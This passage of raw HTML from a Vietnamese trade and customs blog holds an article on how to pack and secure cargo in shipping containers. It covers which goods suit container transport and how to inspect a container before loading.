50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-135384185-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.12&appId=2121670497940025&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9YC9FKvJSAjfZ7ox6s7s89jNemKyMFsBMo39TOfN969VUkdTLfWuSwQcYjNAGqd7V5n1_PyJtTETsD5Hws-_nMzVK7xoL4Eu5z2Gq7USEfmz-TMst2r-LO8tEq0CIXVS_nH3FY_g_EAE/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script>
//<![CDATA[
	var uri = window.location.toString();
	if (uri.indexOf("?m=1", "?m=1") > 0) {
		var clean_uri = uri.substring(0, uri.indexOf("?m=1"));
		window.history.replaceState({}, document.title, clean_uri);
	}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4135361669437790692&amp;zx=4d083758-b3c7-4c42-abd6-7358f258475c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4135361669437790692&amp;zx=4d083758-b3c7-4c42-abd6-7358f258475c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/OpsThuan' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/profile.php?id=61573729118384' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/thuanops/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/xn--thunops-2p4c/bgls' title='rss'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCQ1mdHsnCcArRRm_w5fUm7g/videos' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<label class='sr-only' for='s'>Tìm kiếm</label><input id='s' name='q' placeholder='Tìm kiếm...' title='Nhập từ khóa tìm kiếm' type='text'/>
<button aria-label='Tìm kiếm hình ảnh' class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'></button>
</fieldset>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.xn--thunops-2p4c.vn/' style='display: block'><h1 style='display:none'></h1>
<img alt='DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH CHÓNG GIÁ TỐT TẠI SÀI GÒN' height='327px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEip_DPOI_UB2004dktSs5wMGrOL85aCChsUXUPGAIt1TXruLf108Wq4e97Cj7epw7hBCEvK1orV7Dg6o7RuP-aUTmpy2UYc0IKL2nWGUQmqIKsytp_IcvGw4Mryok_krH4iXWPD9ksc0oDr2qajZoIrtC9mreyJKNM9FBC9aVS4V541tQjhSeKcv1wH=s850' style='display: block' width='850px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.xn--thunops-2p4c.vn/'>Home</a></li>
<li itemprop='name'><a href='https://www.xn--thunops-2p4c.vn/search/label/Xu%E1%BA%A5t-Nh%E1%BA%ADp-Kh%E1%BA%A9u' itemprop='url'>XNK</a></li>
<li itemprop='name'><a href='https://www.xn--thunops-2p4c.vn/search/label/Thanh-To%C3%A1n-Qu%E1%BB%91c-T%E1%BA%BF' itemprop='url'>_Thanh toán quốc tế</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__L/C</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__T/T</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__D/A</a></li>
<li itemprop='name'><a href='https://www.xn--thunops-2p4c.vn/search/label/B%E1%BB%99-Ch%E1%BB%A9ng-T%E1%BB%AB' itemprop='url'>_Bộ chứng từ</a></li>
<li itemprop='name'><a href='https://www.xn--thunops-2p4c.vn/search/label/V%E1%BA%ADn-T%E1%BA%A3i-Qu%E1%BB%91c-T%E1%BA%BF' itemprop='url'>_Vận tải quốc tế</a></li>
<li itemprop='name'><a href='https://www.xn--thunops-2p4c.vn/search/label/B%E1%BA%A3o-Hi%E1%BB%83m' itemprop='url'>_Bảo hiểm</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tra cứu chuyên ngành</a></li>
<li itemprop='name'><a href='https://www.track-trace.com/container' itemprop='url'>_Container Tracking</a></li>
<li itemprop='name'><a href='https://www.searates.com/reference/stuffing' itemprop='url'>_Tra cứu đóng hàng</a></li>
<li itemprop='name'><a href='https://sites.google.com/view/huongdan-ecus-vnaccs' itemprop='url'>_Tra hướng dẫn VNACCS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Tra cứu 4</a></li>
<li itemprop='name'><a href='https://dmec.moh.gov.vn/cong-khai-phan-loai-ttbyt' itemprop='url'>_Tra cứu phân loại thiết bị y tế</a></li>
<li itemprop='name'><a href='https://pheptinh.com/the-tich-va-dien-tich' itemprop='url'>_Tra diện tích thể tích</a></li>
<li itemprop='name'><a href='https://trade.ec.europa.eu/access-to-markets/en/content/' itemprop='url'>_Tra cứu EU</a></li>
<li itemprop='name'><a href='http://chemicaldata.gov.vn/cms.xc' itemprop='url'>_Tra cứu Hoá chất</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tra cứu HQ</a></li>
<li itemprop='name'><a href='http://hscode.xn--thunops-2p4c.vn/' itemprop='url'>_Tra cứu mã HS code</a></li>
<li itemprop='name'><a href='https://www.customs.gov.vn/index.jsp?pageId=140&cid=1198' itemprop='url'>_Tra nợ thuế</a></li>
<li itemprop='name'><a href='https://www.customs.gov.vn/index.jsp?pageId=136&cid=93' itemprop='url'>_Tra Tờ khai</a></li>
<li itemprop='name'><a href='https://www.customs.gov.vn/index.jsp?pageId=141&cid=1199' itemprop='url'>_Tra tài khoản NSNN</a></li>
<li itemprop='name'><a href='https://pus1.customs.gov.vn/BarcodeContainer/BarcodeContainer.aspx' itemprop='url'>_Mã vạch HQ</a></li>
<li itemprop='name'><a href='http://tracuunnt.gdt.gov.vn/tcnnt/mstdn.jsp' itemprop='url'>_Tra số CMND</a></li>
<li itemprop='name'><a href='http://cfs.saigonnewport.com.vn/Find.aspx' itemprop='url'>Hàng lẻ CFS</a></li>
<li itemprop='name'><a href='https://www.xn--thunops-2p4c.vn/p/tra-cuu-hang-hoa-san-bay.html' itemprop='url'>Hàng sân bay</a></li>
<li itemprop='name'><a href='https://eport.saigonnewport.com.vn/Pages/Common/Containers_new' itemprop='url'>Eport</a></li>
<li itemprop='name'><a href='https://www.freepdfconvert.com/vi' itemprop='url'>Convert</a></li>
<li itemprop='name'><a href='https://www.xn--thunops-2p4c.vn/p/lien-he.html' itemprop='url'>Liên hệ</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgU0LXicCh9_DGByZPqu9FFDJs8NUnj5JfjnRwU-Z0k_Fn0vu1XvNLlBmgolpPv1ykMkdQYKVCto9BhQ7rSY2xRSuNe_xA7FAmvMhv3R68ouIMelWIHm0_jIIPQc2fhS1VCgNgEuPB-7a23/s640/EXIMPORT+BANNER.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
KỸ THUẬT ĐÓNG HÀNG VÀO CONTAINER
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.xn--thunops-2p4c.vn/2016/03/ky-thuat-ong-hang-vao-container.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.xn--thunops-2p4c.vn/2016/03/ky-thuat-ong-hang-vao-container.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-03-27T13:09:00+07:00'>13:09</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.xn--thunops-2p4c.vn/search/label/V%E1%BA%ADn-T%E1%BA%A3i-Qu%E1%BB%91c-T%E1%BA%BF' rel='tag'>Vận-Tải-Quốc-Tế</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3570577745624165984' itemprop='articleBody'>
<meta content='KỸ THUẬT ĐÓNG HÀNG VÀO CONTAINER Theo tập quán quốc tế, vận chuyển hàng hóa bằng container, người gửi hàng phải chịu trách nhiệm đóng hàng v...' name='twitter:description'/>
<div style="text-align: center;"><b><a href="http://www.eximport.vn/2016/03/ky-thuat-dong-hang-vao-container.html">KỸ THUẬT ĐÓNG HÀNG VÀO CONTAINER</a></b></div><div style="text-align: justify;">Theo tập quán quốc tế, vận chuyển hàng hóa bằng container, người gửi hàng phải chịu trách nhiệm đóng hàng vào container cùng với việc niêm phong, kẹp chì container, người gửi hàng phải chịu tất cả chi phí đó cũng như các chi phí có liên quan, trừ trường hợp hàng hóa gửi không đóng đủ nguyên container mà lại gửi theo phương thức hàng lẻ. Chính vì vậy, khi nhận container của người gửi, người chuyên chở không thể nắm được cụ thể về tình hình hàng hóa xếp bên trong container mà chỉ dựa vào lời khai của chủ hàng. Bởi vậy, họ sẽ không chịu trách nhiệm về hậu quả của việc đóng &nbsp;xếp hàng bất hợp lý, không đúng kỹ thuật dẫn tới việc gây tổn thất cho hàng hóa, công cụ vận tải.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>a. Ðặc điểm của hàng hóa chuyên chở</u></div><div style="text-align: justify;">Không phải hàng hóa nào cũng phù hợp với phương thức chuyên chở bằng container, cho nên việc xác định nguồn hàng phù hợp với chuyên chở bằng container có ý nghĩa quan trọng trong kinh doanh.</div><div style="text-align: justify;">Ðứng trên góc độ vận chuyển container, hàng hóa chuyên chở được chia làm 4 nhóm:</div><div style="text-align: justify;">Nhóm 1: Các loại hàng hoàn toàn phù hợp với chuyên chở bằng container.</div><div style="text-align: justify;">Bao gồm: hàng bách hóa, thực phẩm đóng hộp, dược liệu y tế, sản phẩm da, nhựa hay cao su, dụng cụ gia đình, tơ sợi, vải vóc, sản phẩm kim loại, đồ chơi, đồ gỗ...</div><div style="text-align: justify;">Những mặt hàng được chở bằng những container tổng hợp thông thường, container thông gió hoặc container bảo ôn.... tuỳ theo yêu cầu cụ thể của đặc tính hàng hóa.</div><div style="text-align: justify;">Nhóm 2: Các loại hàng phù hợp với điều kiện chuyên chở bằng container.</div><div style="text-align: justify;">Bao gồm: Than, quặng, cao lanh... tức là những mặt hàng có giá trị thấp và số lượng buôn bán lớn. Những mặt hàng này về tính chất tự nhiên cũng như kỹ thuật hoàn toàn phù hợp với việc chuyên chở bằng container nhưng về mặt hiệu quả kinh tế lại không phù hợp (tỷ lệ giữa cước và giá trị của hàng hóa.)</div><div style="text-align: justify;">Nhóm 3: Các loại hàng này có tính chất lý, hóa đặc biệt như: hàng dễ hỏng, hàng đông lạnh, súc vật sống, hàng siêu nặng, hàng nguy hiểm độc hại.... Những mặt hàng này phải đóng bằng container chuyên dụng như: container bảo ôn, container thông gió, container phẳng, container chở súc vật....</div><div style="text-align: justify;">Nhóm 4: Các loại hàng phù hợp với vận chuyên chở bằng container như: sắt hộp, phế thải, sắt cuộn, hàng siêu trường, siêu trọng, ôtô tải hạng nặng, các chất phóng xạ...</div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;"><u>b. Xác dịnh và kiểm tra các loại, kiểu container khi sử dụng.</u></div><div style="text-align: justify;">Việc kiểm tra cần được tiến hành ngay lúc người điều hành chuyên chở giao container. Khi phát hiện container không đạt các tiêu chuẩn kỹ thuật quy định phải thông báo ngay cho người điều hành chuyên chở, tuyệt đối không chấp nhận, hoặc yêu cầu hoàn chỉnh hay thay đổi container khác. Nếu kiểm tra thiếu chu đáo, tiếp nhận container không đạt yêu cầu kỹ thuật, trong quá trình chuyên chở có tổn thất xảy ra do khiếm khuyết của container, người gửi hàng phải tự gánh chịu mọi hậu quả phát sinh.</div><div style="text-align: justify;">Nội dung kiểm tra bao gồm:</div><div style="text-align: justify;">Kiểm tra bên ngoài container.</div><div style="text-align: justify;">Quan sát và phát hiện các dấu vết cào xước, hư hỏng, khe nứt, lỗ thủng, biến dạng méo mó do va đập... Phải kiểm tra phần mái, các nóc lắp ghép của container vì đây là chỗ thường bị bỏ sót nhưng lại là cơ cấu trọng yếu của container liên quan tới an toàn chuyên chở.</div><div style="text-align: justify;">Kiểm tra bên trong container.</div><div style="text-align: justify;">Kiểm tra độ kín nước bằng cách khép kín cửa từ bên trong quan sát các tia sáng lọt qua để phát hiện lỗ thủng hoặc khe nứt. Kiểm tra các đinh tán, rivê xem có bị hư hỏng hay nhô lên không. Kiểm tra tấm bọc phủ hoặc các trang thiết bị khác như lỗ thông gió, ống dẫn hơi lạnh...</div><div style="text-align: justify;">Kiểm tra cửa container.</div><div style="text-align: justify;">Tình hình hoạt động khi đóng mở cánh cửa và chốt đệm cửa... bảo đảm cửa đóng mở an toàn, niêm phong chắc chắn và kín không để nước xâm nhập vào.</div><div style="text-align: justify;">Kiểm tra tình trạng vệ sinh container.</div><div style="text-align: justify;">Container phải được dọn vệ sinh tốt, khô ráo, không bị mùi hôi hay dây bẩn.</div><div style="text-align: justify;">Ðóng hàng vào container không đạt tiêu chuẩn vệ sinh sẽ gây tổn thất cho hàng hóa đồng thời dễ bị từ chối khi cơ quan y tế nước gửi hàng kiểm tra phát hiện.</div><div style="text-align: justify;">Kiểm tra các thông số kỹ thuật của container.</div><div style="text-align: justify;">Các thông số kỹ thuật của container được ghi trên vỏ hoặc trên biển chứng nhận an toàn. Thông số kỹ thuật của container bao gồm:</div><div style="text-align: justify;">Trọng lượng tối đa hay trọng tải toàn phần của container (Maximum Gross Weight) khi container chứa đầy hàng đến giới hạn an toàn cho phép. Nó bao gồm trọng lượng tối đa cho phép cộng với trọng lượng vỏ container.</div><div style="text-align: justify;">Trọng tải tịnh của container (Maximum Payload) là trọng lượng hàng hóa tới mức tối đa cho phép trong container. Nó bao gồm: trọng lượng hàng hóa, bao bì, palet, các vật liệu dùng để chèn lót, chống đỡ hàng trong container.</div><div style="text-align: justify;">Trọng lượng vỏ container (Tare Weight) phụ thuộc vào vật liệu dùng để chế tạo container.</div><div style="text-align: justify;">Dung tích container (Container internal capacity) tức là sức chứa hàng tối đa của container.</div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;"><u>c. Kỹ thuật chất xếp, chèn lót hàng hóa trong container</u></div><div style="text-align: justify;">Khi tiến hành chất xếp hàng hóa vào container cần lưu ý những yêu cầu kỹ thuật sau đây:</div><div style="text-align: justify;">Phân bổ đều hàng hóa trên mặt sàn container;</div><div style="text-align: justify;">Chèn đệm và độn lót hàng hóa trong container;</div><div style="text-align: justify;">Gia cố hàng hóa trong container;</div><div style="text-align: justify;">Hạn chế và giảm bớt áp lực hoặc chấn động;</div><div style="text-align: justify;">Chống hiện tượng hàng hoá bị nóng, hấp hơi;</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="http://www.eximport.com.vn/"><img border="0" height="236" 